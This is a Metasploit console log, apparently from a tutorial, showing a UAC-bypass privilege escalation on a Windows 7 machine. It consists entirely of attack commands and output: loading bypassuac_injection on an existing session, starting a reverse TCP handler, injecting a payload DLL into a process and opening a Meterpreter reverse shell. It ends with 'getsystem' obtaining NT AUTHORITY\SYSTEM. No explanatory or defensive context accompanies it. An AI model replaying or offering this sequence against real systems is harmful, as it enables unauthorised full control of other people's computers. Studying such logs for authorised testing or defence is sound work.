 msf > use exploit/windows/local/bypassuac_injection
msf exploit(windows/local/bypassuac_injection) > set session 1
session => 1
msf exploit(windows/local/bypassuac_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[+] Windows 7 (Build 7600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 4996
[*] Sending stage (179779 bytes) to 192.168.1.107
[*] Meterpreter session 2 opened (192.168.1.106:4444 -> 192.168.1.107:49204) a
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >